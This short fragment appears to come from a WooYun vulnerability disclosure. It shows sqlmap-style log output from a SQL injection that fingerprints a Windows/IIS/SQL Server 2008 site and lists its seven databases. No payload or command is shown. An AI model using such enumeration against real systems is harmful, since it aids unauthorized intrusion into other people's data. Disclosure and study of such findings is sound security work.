 [10:44:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:44:53] [INFO] fetching database names
[10:44:53] [INFO] the SQL query used returns 7 entries
[10:44:56] [INFO] retrieved: cnrsj_com
[10:44:56] [INFO] retrieved: master
[10:44:59] [INFO] retrieved: model
[10:44:59] [INFO] retrieved: msdb
[10:44:59] [INFO] retrieved: rczx
[10:44:59] [INFO] retrieved: tempdb
[10:45:00] [INFO] retrieved: tpgg
available databases [7]:
[*] cnrsj_com
[*] master
[*] model
[*] msdb
[*] rczx
[*] tempdb
[*] tpgg
www.wooyun.org